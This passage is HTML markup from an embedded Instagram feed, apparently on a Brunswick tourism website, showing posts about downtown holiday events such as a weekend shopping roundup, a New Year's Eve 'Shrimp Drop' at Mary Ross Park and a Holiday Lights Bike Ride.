        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&#038;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&#038;oe=696C3F0C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&amp;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&amp;oe=696C3F0C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C5J8_zo7x9AQ7kNvwH63GqQ&amp;_nc_oc=Adk6ccnYHaeisDIdNiTSu2Nl3ik_OEGrO699ogEIb4pLTWETYjAW-D4vaXUdKgUBSmsUBdFXW8I7PjU9ZAGEJg_a&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqSGS5v9WBnXngow6G9fYS_aQLpQkgtvsk0_NkqKGcnyQ&amp;oe=696C5C09&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E8PDiMuSoDoQ7kNvwFFNgiq&amp;_nc_oc=Adnf02ZoDwBhY_D-mAmt7PZdZENWj0mg8RzjXp6f9aITb7uf1EmfOIrH7bSimFJRp711bR-FAZuwhdV9kzEpVwzX&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqPbdHu9Z4F110jv7GWOchqspGBCTMEr62V1bl_FaNmlg&amp;oe=696C440C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rCXwEqVMeRkQ7kNvwGD-fyQ&amp;_nc_oc=AdmIUFlNd7tt87qXc40Za6Ptyb2Nghgi1Ojppbb8evMDYQMzBTlaFfXKNw9uUSPgB2x8qVljuDt_lrMz0P59bXjm&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqIjGfF5MLEvpxFibNK93mZFGQ2LQpaOxPAmUpl6O55BQ&amp;oe=696C5D6E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iOFD48SkZ5EQ7kNvwFfopO3&amp;_nc_oc=AdmhYuUapSHPYsk7itAFM4F3nyu1h2pccJvMQFsJDdrNpIH2Lf0MuLvGPZfVkfylR6fUCLOs3vxjZj_-dCWnBZMn&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoPo_6BSdjnpQuzFhLmB-Y9UamVLQbu5FmXaTuI9lovAw&amp;oe=696C68E4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&#038;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&#038;oe=696C3F0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&amp;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&amp;oe=696C3F0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&amp;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&amp;oe=696C3F0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&amp;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&amp;oe=696C3F0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g_TQ8YswBCgQ7kNvwGzV3HD&amp;_nc_oc=Adk7FzvYu8BysUYcwhOKOheKT45WzRoxcmEYKlyMezqgqWqaegKouPABaJkgbNSk4oxCdZzBJGWTuLHnXcgRKBU6&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpAFGvAUe6AHCDRv82dWG24-LhRV5Ia47KK1eUw2mDVUg&amp;oe=696C3F0C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18091460752755835" data-date="1766065839" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳<br><br>Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! <br><br>This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaDgJajjqz/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&#038;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&#038;oe=696C5FF8" data-lightbox-sbi="" data-title="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳&lt;br&gt;
&lt;br&gt;
Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! &lt;br&gt;
&lt;br&gt;
This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊" data-video="" data-carousel="" data-id="sbi_18091460752755835" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaDgJajjqz/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaDgJajjqz/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&#038;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&#038;oe=696C5FF8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&amp;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&amp;oe=696C5FF8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&amp;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&amp;oe=696C5FF8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&amp;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&amp;oe=696C5FF8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sh2c0HdxTs8Q7kNvwFizBtR&amp;_nc_oc=Adnhc-9jdACedNRpy-pt7ty3Q9R96ecJWs-wg61FeIA7rlpayrylQDhte-6j0ifTd03wuhBXq1qr_byi06JEhX2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afq6Z3bpvBAMFe9iW1IWj6XhqJIcQIsSLnmoQwg5GiMQ5g&amp;oe=696C5FF8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳

Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! 

This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18159100333408840" data-date="1765744193" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">All set for a glowing ride 🚲✨<br><br>The Holiday Lights Bike Ride is happening today—can’t wait to see all the festive bikes lighting up Downtown Brunswick 🎄</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSQeAytEbph/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
